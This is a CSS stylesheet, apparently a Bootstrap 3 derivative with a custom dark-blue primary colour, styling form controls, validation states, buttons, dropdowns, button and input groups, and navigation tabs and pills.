.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s }
.form-control:focus { border-color: #66afe9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6); box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6) }
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eee; opacity: 1 }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed }
textarea.form-control { height: auto }
input[type=search] { -webkit-appearance: none }

@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control { line-height: 34px }
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm { line-height: 30px }
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg { line-height: 46px }
}
.form-group { margin-bottom: 15px }
.checkbox, .radio { position: relative; display: block; margin-top: 10px; margin-bottom: 10px }
.checkbox label, .radio label { min-height: 20px; padding-left: 20px; margin-bottom: 0; font-weight: 400; cursor: pointer }
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] { position: absolute; margin-top: 4px\9; margin-left: -20px }
.checkbox+.checkbox, .radio+.radio { margin-top: -5px }
.checkbox-inline, .radio-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; font-weight: 400; vertical-align: middle; cursor: pointer }
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline { margin-top: 0; margin-left: 10px }
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] { cursor: not-allowed }
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline { cursor: not-allowed }
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label { cursor: not-allowed }
.form-control-static { min-height: 34px; padding-top: 7px; padding-bottom: 7px; margin-bottom: 0 }
.form-control-static.input-lg, .form-control-static.input-sm { padding-right: 0; padding-left: 0 }
.input-sm { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-sm { height: 30px; line-height: 30px }
select[multiple].input-sm, textarea.input-sm { height: auto }
.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.form-group-sm select.form-control { height: 30px; line-height: 30px }
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control { height: auto }
.form-group-sm .form-control-static { height: 30px; min-height: 32px; padding: 6px 10px; font-size: 12px; line-height: 1.5 }
.input-lg { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-lg { height: 46px; line-height: 46px }
select[multiple].input-lg, textarea.input-lg { height: auto }
.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.form-group-lg select.form-control { height: 46px; line-height: 46px }
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control { height: auto }
.form-group-lg .form-control-static { height: 46px; min-height: 38px; padding: 11px 16px; font-size: 18px; line-height: 1.3333333 }
.has-feedback { position: relative }
.has-feedback .form-control { padding-right: 42.5px }
.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 34px; height: 34px; line-height: 34px; text-align: center; pointer-events: none }
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback { width: 46px; height: 46px; line-height: 46px }
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback { width: 30px; height: 30px; line-height: 30px }
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label { color: #3c763d }
.has-success .form-control { border-color: #3c763d; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-success .form-control:focus { border-color: #2b542c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168 }
.has-success .input-group-addon { color: #3c763d; background-color: #dff0d8; border-color: #3c763d }
.has-success .form-control-feedback { color: #3c763d }
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label { color: #8a6d3b }
.has-warning .form-control { border-color: #8a6d3b; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-warning .form-control:focus { border-color: #66512c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b }
.has-warning .input-group-addon { color: #8a6d3b; background-color: #fcf8e3; border-color: #8a6d3b }
.has-warning .form-control-feedback { color: #8a6d3b }
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { color: #a94442 }
.has-error .form-control { border-color: #a94442; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-error .form-control:focus { border-color: #843534; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483 }
.has-error .input-group-addon { color: #a94442; background-color: #f2dede; border-color: #a94442 }
.has-error .form-control-feedback { color: #a94442 }
.has-feedback label~.form-control-feedback { top: 25px }
.has-feedback label.sr-only~.form-control-feedback { top: 0 }
.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #737373 }

@media (min-width:768px) {
.form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.form-inline .form-control { display: inline-block; width: auto; vertical-align: middle }
.form-inline .form-control-static { display: inline-block }
.form-inline .input-group { display: inline-table; vertical-align: middle }
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn { width: auto }
.form-inline .input-group>.form-control { width: 100% }
.form-inline .control-label { margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox, .form-inline .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox label, .form-inline .radio label { padding-left: 0 }
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] { position: relative; margin-left: 0 }
.form-inline .has-feedback .form-control-feedback { top: 0 }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline { padding-top: 7px; margin-top: 0; margin-bottom: 0 }
.form-horizontal .checkbox, .form-horizontal .radio { min-height: 27px }
.form-horizontal .form-group { margin-right: -15px; margin-left: -15px }

@media (min-width:768px) {
.form-horizontal .control-label { padding-top: 7px; margin-bottom: 0; text-align: right }
}
.form-horizontal .has-feedback .form-control-feedback { right: 15px }

@media (min-width:768px) {
.form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px }
}

@media (min-width:768px) {
.form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px }
}
.btn { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857143; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px }
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
.btn.focus, .btn:focus, .btn:hover { color: #333; text-decoration: none }
.btn.active, .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; opacity: .65 }
a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none }
.btn-default { color: #333; background-color: #fff; border-color: #ccc }
.btn-default.focus, .btn-default:focus { color: #333; background-color: #e6e6e6; border-color: #8c8c8c }
.btn-default:hover { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover { color: #333; background-color: #d4d4d4; border-color: #8c8c8c }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { background-image: none }
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover { background-color: #fff; border-color: #ccc }
.btn-default .badge { color: #fff; background-color: #333 }
.btn-primary { color: #fff; background-color: #07253f; border-color: #2e6da4 }
.btn-primary.focus, .btn-primary:focus { color: #fff; background-color: #286090; border-color: #122b40 }
.btn-primary:hover { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { color: #fff; background-color: #204d74; border-color: #122b40 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { background-image: none }
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #07253f; border-color: #2e6da4 }
.btn-primary .badge { color: #07253f; background-color: #fff }
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c }
.btn-success.focus, .btn-success:focus { color: #fff; background-color: #449d44; border-color: #255625 }
.btn-success:hover { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover { color: #fff; background-color: #398439; border-color: #255625 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { background-image: none }
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover { background-color: #5cb85c; border-color: #4cae4c }
.btn-success .badge { color: #5cb85c; background-color: #fff }
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da }
.btn-info.focus, .btn-info:focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85 }
.btn-info:hover { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover { color: #fff; background-color: #269abc; border-color: #1b6d85 }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { background-image: none }
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover { background-color: #5bc0de; border-color: #46b8da }
.btn-info .badge { color: #5bc0de; background-color: #fff }
.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #eea236 }
.btn-warning.focus, .btn-warning:focus { color: #fff; background-color: #ec971f; border-color: #985f0d }
.btn-warning:hover { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover { color: #fff; background-color: #d58512; border-color: #985f0d }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { background-image: none }
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover { background-color: #f0ad4e; border-color: #eea236 }
.btn-warning .badge { color: #f0ad4e; background-color: #fff }
.btn-danger { color: #fff; background-color: #d9534f; border-color: #d43f3a }
.btn-danger.focus, .btn-danger:focus { color: #fff; background-color: #c9302c; border-color: #761c19 }
.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover { color: #fff; background-color: #ac2925; border-color: #761c19 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { background-image: none }
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover { background-color: #d9534f; border-color: #d43f3a }
.btn-danger .badge { color: #d9534f; background-color: #fff }
.btn-link { font-weight: 400; color: #07253f; border-radius: 0 }
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none }
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover { border-color: transparent }
.btn-link:focus, .btn-link:hover { color: #23527c; text-decoration: underline; background-color: transparent }
.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover { color: #777; text-decoration: none }
.btn-group-lg>.btn, .btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.btn-group-sm>.btn, .btn-sm { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-group-xs>.btn, .btn-xs { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-block { display: block; width: 100% }
.btn-block+.btn-block { margin-top: 5px }
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block { width: 100% }
.fade { opacity: 0; -webkit-transition: opacity .15s linear; -o-transition: opacity .15s linear; transition: opacity .15s linear }
.fade.in { opacity: 1 }
.collapse { display: none }
.collapse.in { display: block }
tr.collapse.in { display: table-row }
tbody.collapse.in { display: table-row-group }
.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition-timing-function: ease; -o-transition-timing-function: ease; transition-timing-function: ease; -webkit-transition-duration: .35s; -o-transition-duration: .35s; transition-duration: .35s; -webkit-transition-property: height, visibility; -o-transition-property: height, visibility; transition-property: height, visibility }
.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent }
.dropdown, .dropup { position: relative }
.dropdown-toggle:focus { outline: 0 }
.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; font-size: 14px; text-align: left; list-style: none; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.15); border-radius: 4px; -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175); box-shadow: 0 6px 12px rgba(0,0,0,.175) }
.dropdown-menu.pull-right { right: 0; left: auto }
.dropdown-menu .divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.dropdown-menu>li>a { display: block; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.42857143; color: #333; white-space: nowrap }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { color: #262626; text-decoration: none; background-color: #f5f5f5 }
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #fff; text-decoration: none; background-color: #07253f; outline: 0 }
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { color: #777 }
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none; filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu { display: block }
.open>a { outline: 0 }
.dropdown-menu-right { right: 0; left: auto }
.dropdown-menu-left { right: auto; left: 0 }
.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.42857143; color: #777; white-space: nowrap }
.dropdown-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 990 }
.pull-right>.dropdown-menu { right: 0; left: auto }
.dropup .caret, .navbar-fixed-bottom .dropdown .caret { content: ""; border-top: 0; border-bottom: 4px dashed; border-bottom: 4px solid\9 }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 2px }

@media (min-width:768px) {
.navbar-right .dropdown-menu { right: 0; left: auto }
.navbar-right .dropdown-menu-left { right: auto; left: 0 }
}
.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle }
.btn-group-vertical>.btn, .btn-group>.btn { position: relative; float: left }
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover { z-index: 2 }
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group { margin-left: -1px }
.btn-toolbar { margin-left: -5px }
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group { float: left }
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group { margin-left: 5px }
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0 }
.btn-group>.btn:first-child { margin-left: 0 }
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group>.btn-group { float: left }
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0 }
.btn-group>.btn+.dropdown-toggle { padding-right: 8px; padding-left: 8px }
.btn-group>.btn-lg+.dropdown-toggle { padding-right: 12px; padding-left: 12px }
.btn-group.open .dropdown-toggle { -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn-group.open .dropdown-toggle.btn-link { -webkit-box-shadow: none; box-shadow: none }
.btn .caret { margin-left: 0 }
.btn-lg .caret { border-width: 5px 5px 0; border-bottom-width: 0 }
.dropup .btn-lg .caret { border-width: 0 5px 5px }
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn { display: block; float: none; width: 100%; max-width: 100% }
.btn-group-vertical>.btn-group>.btn { float: none }
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group { margin-top: -1px; margin-left: 0 }
.btn-group-vertical>.btn:not(:first-child):not(:last-child) { border-radius: 0 }
.btn-group-vertical>.btn:first-child:not(:last-child) { border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn:last-child:not(:first-child) { border-top-left-radius: 0; border-top-right-radius: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate }
.btn-group-justified>.btn, .btn-group-justified>.btn-group { display: table-cell; float: none; width: 1% }
.btn-group-justified>.btn-group .btn { width: 100% }
.btn-group-justified>.btn-group .dropdown-menu { left: auto }
[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] { position: absolute; clip: rect(0,0,0,0); pointer-events: none }
.input-group { position: relative; display: table; border-collapse: separate }
.input-group[class*=col-] { float: none; padding-right: 0; padding-left: 0 }
.input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0 }
.input-group .form-control:focus { z-index: 3 }
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn { height: 46px; line-height: 46px }
select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn { height: auto }
.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn { height: 30px; line-height: 30px }
select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn { height: auto }
.input-group .form-control, .input-group-addon, .input-group-btn { display: table-cell }
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) { border-radius: 0 }
.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle }
.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: 400; line-height: 1; color: #555; text-align: center; background-color: #eee; border: 1px solid #ccc; border-radius: 4px }
.input-group-addon.input-sm { padding: 5px 10px; font-size: 12px; border-radius: 3px }
.input-group-addon.input-lg { padding: 10px 16px; font-size: 18px; border-radius: 6px }
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] { margin-top: 0 }
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.input-group-addon:first-child { border-right: 0 }
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.input-group-addon:last-child { border-left: 0 }
.input-group-btn { position: relative; font-size: 0; white-space: nowrap }
.input-group-btn>.btn { position: relative }
.input-group-btn>.btn+.btn { margin-left: -1px }
.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover { z-index: 2 }
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group { margin-right: -1px }
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group { z-index: 2; margin-left: -1px }
.nav { padding-left: 0; margin-bottom: 0; list-style: none }
.nav>li { position: relative; display: block }
.nav>li>a { position: relative; display: block; padding: 10px 15px }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #eee }
.nav>li.disabled>a { color: #777 }
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover { color: #777; text-decoration: none; cursor: not-allowed; background-color: transparent }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: #eee; border-color: #07253f }
.nav .nav-divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.nav>li>a>img { max-width: none }
.nav-tabs { border-bottom: 1px solid #ddd }
.nav-tabs>li { float: left; margin-bottom: -1px }
.nav-tabs>li>a { margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0 }
.nav-tabs>li>a:hover { border-color: #eee #eee #ddd }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { color: #555; cursor: default; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent }
.nav-tabs.nav-justified { width: 100%; border-bottom: 0 }
.nav-tabs.nav-justified>li { float: none }
.nav-tabs.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-tabs.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }

@media (min-width:768px) {
.nav-tabs.nav-justified>li { display: table-cell; width: 1% }
.nav-tabs.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs.nav-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border: 1px solid #ddd }

@media (min-width:768px) {
.nav-tabs.nav-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border-bottom-color: #fff }
}
.nav-pills>li { float: left }
.nav-pills>li>a { border-radius: 4px }
.nav-pills>li+li { margin-left: 2px }
